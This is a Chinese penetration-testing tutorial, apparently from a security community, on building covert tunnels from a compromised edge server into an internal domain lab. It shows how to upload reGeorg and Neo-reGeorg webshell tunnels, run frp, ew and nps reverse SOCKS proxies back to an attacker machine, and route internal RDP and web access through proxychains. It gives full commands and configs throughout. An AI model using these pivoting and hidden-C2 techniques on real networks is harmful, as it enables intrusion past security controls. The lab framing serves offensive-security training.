构建内网隐蔽通道,从而突破各种安全策略限制,实现对目标服务器的完美控制。
当我们从外网成功获得攻击点的时候,通过反弹shell、端口转发、内网穿透等技巧,来进一步入侵内网服务器。当我们取得内网目标服务器的控制权限,通过隧道技术绕过网络限制,实现隐蔽C2服务器的通信。
网络拓扑:
网络配置IP如下:
攻击机:
win10:192.168.1.6
kali:192.168.1.7
靶场:
VM1:对外边界服务器,win7
192.168.52.143
192.168.1.5
VM2:域成员,2003
192.168.52.141
VM3:域控,2008
192.168.52.138
1.1 环境
攻击机kali
reGeorge软件,下载:https://github.com/sensepost/reGeorg
运行程序需要的环境:
Python、pip、urllib3;
1.2 部署配置
上传tunnel.nosocket.php
前提条件,已获得跳板机的权限(都打到内网了,跳板机的权限肯定获得了),server-bt系统的跳板机是php环境,将reGeorge中的tunnel.nosocket.php上传至网站
并访问http://192.168.1.5/tunnel.nosocket.php
访问成功
启动reGeorg
python reGeorgSocksProxy.py -p 1090 -u http://192.168.1.5/tunnel.nosocket.php
表示本地1090端口的流量都转发给指定的那个url,1090是指定的监听端口;
配置代理
然后配置proxychains代理链的配置文件vim /etc/proxychains.conf,将代理设置成本机的1090端口:socks5 127.0.0.1 1090
1.3 测试
命令前面加上proxychains 运行命令,(跳板机php环境已启动,存在主页index.php)
proxychains curl http://192.168.52.143
reGeorg控制端
1.1 使用
设置密码并生成隧道文件,运行后会生成一个neoreg_server目录,里面包含了各种语言类型的隧道文件
$ python3 neoreg.py generate -k <password>
[+] Create neoreg server files:
=> neoreg_server/key.txt. # 密码
=> neoreg_server/tunnel.nosocket.php
=> neoreg_server/tunnel.js
=> neoreg_server/tunnel.php
=> neoreg_server/tunnel.ashx
=> neoreg_server/tunnel.aspx
=> neoreg_server/tunnel.tomcat.5.jsp
=> neoreg_server/tunnel.tomcat.5.jspx
=> neoreg_server/tunnel.jsp
=> neoreg_server/tunnel.jspx
python3 neoreg.py generate -k jdxyxd
1.2 部署配置
上传tunnel.php
前提条件,已获得跳板机的权限(都打到内网了,跳板机的权限肯定获得了),server-bt系统的跳板机是php环境,将reGeorge中的tunnel.php上传至网站
并访问http://192.168.1.5/tunnel.php
访问成功
启动Neo-reGeorg
python3 neoreg.py -k jdxyxd -u http://192.168.1.5/tunnel.php #表示本地1080端口的流量都转发给指定的那个url,1080是指定的监听端口;
配置代理
然后配置proxychains代理链的配置文件vim /etc/proxychains.conf,将代理设置成本机的1080端口:socks5 127.0.0.1 1080
1.3 测试
命令前面加上proxychains 运行命令,(跳板机php环境已启动,存在主页index.php)
proxychains curl http://192.168.52.143
软件:frp_0.33.0_windows_amd64 ,frp_0.34.1_linux_amd64
代理工具Proxifier(windows下通常用可视化的proxifier、SocksCap64,Linux在proxychains设置)
1.1 攻击机为windows环境
frp的Socks5反向代理:
(HTTP反向代理修改plugin模块和proxifier代理类型即可)
攻击机-服务端:
设置frps.ini
[common]
bind\_port = 7000
然后运行
frps.exe -c frps.ini
跳板机-客户端:server_addr为攻击机IP
设置frpc.ini
[common]
server_addr = 192.168.1.6
server_port = 7000
[socks5]
type = tcp
remote_port = 8010
plugin = socks5
然后运行
frpc.exe -c frpc.ini
SwitchyOmega配置
浏览器访问192.168.52.143 访问成功
proxifier配置
浏览器访问192.168.52.143 访问成功
1.1 攻击机为kali环境
ew正向代理
1.正向连接跳板机在win7机器上执行(ew_for_windows上传到跳板机)
ew_for_win_32.exe -s ssocksd -l 1090
这里还需要修改proxychains.conf配置文件
$ vim /etc/proxychains.conf socks5 192.168.1.5 1090
测试执行:
proxychains curl http://192.168.52.143/
ew反向代理
服务端-攻击机kali
执行:
./ew_for_linux -s rcsocks -l 1080 -e 1024
客户端-跳板机
执行
ew.exe -s rssocks -d 192.168.1.7 -e 1024
配置proxychains代理链
在配置文件/etc/proxychains.conf,
将代理设置成本机的1080端口(root用户修改):
测试执行:
proxychains curl http://192.168.52.143/
1)建立连接
此场景攻击机使用Kali,在攻击机运行命令“./nps install”安装服务端,如图7-81所示。
运行命令“nps start”启动服务端,如图7-82所示。
通过8080端口访问服务端的Web界面,如图所示。
http://192.168.1.7:8080
输入默认用户名、密码admin、123登录,登录后可以看到默认客户端连接端口为8024,登录后的Web界面如图所示。
添加客户端,如图所示,配置唯一验证密钥,验证密钥在从客户端连接到服务端时使用,此处配置为“any”,然后开启压缩和加密传输。
最后在边界主机运行命令“npc.exe -server=192.168.1.7:8024 -vkey=any”来连接服务端,建立连接如图所示。
连接成功后在攻击机的Web界面可看到客户端上线,如图所示。
2)TCP隧道
客户端上线后便可以通过Web界面单击上线的客户端、查看选项、配置隧道,例如,若想访问内网主机的3389端口,则可通过TCP隧道将内网主机的3389端口映射到攻击机的1111端口,单击“新增”,配置目标“192.168.52.143:3389”,配置服务端口为“1111”,TCP隧道如图所示。
TCP隧道建立成功后,即可通过连接攻击机的1111端口来连接内网主机的远程桌面,在攻击机运行命令“rdesktop 192.168.1.7:1111”连接本地的1111端口,隧道的使用如图所示。
3)SOCKS5代理
若想搭建HTTP代理或SOCKS代理,只需选择对应模式,填写服务端端口即可,以SOCKS为例,选择模式为“SOCKS代理”,如图所示,服务端端口为“1234”。
配置好SOCKS代理后,便可使用攻击机192.168.1.7的1234端口访问内网,配置代理服务器
访问内网主机站点http://192.168.52.143/
使用代理如图所示。
或者配置proxifier
访问内网主机站点http://192.168.52.143/
来源:先知社区
查看更多精彩内容,还请关注橘猫学安全: